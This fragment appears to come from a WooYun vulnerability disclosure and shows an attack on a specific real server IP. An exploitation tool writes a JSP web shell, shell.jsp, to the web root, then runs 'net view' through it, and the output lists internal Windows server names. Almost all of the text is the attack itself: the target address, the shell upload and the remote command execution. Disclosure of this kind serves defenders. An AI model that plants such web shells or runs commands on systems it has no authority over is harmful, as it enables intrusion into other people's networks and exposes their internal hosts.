 Url: http://210.14.64.201:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view Execute
Server Name Remark
-------------------------------------------------------------------------------
\\CHNSHAWAPS001
\\CHNSHAWMSS001
\\CHNSHAWMSS003
The command completed successfully.
www.wooyun.org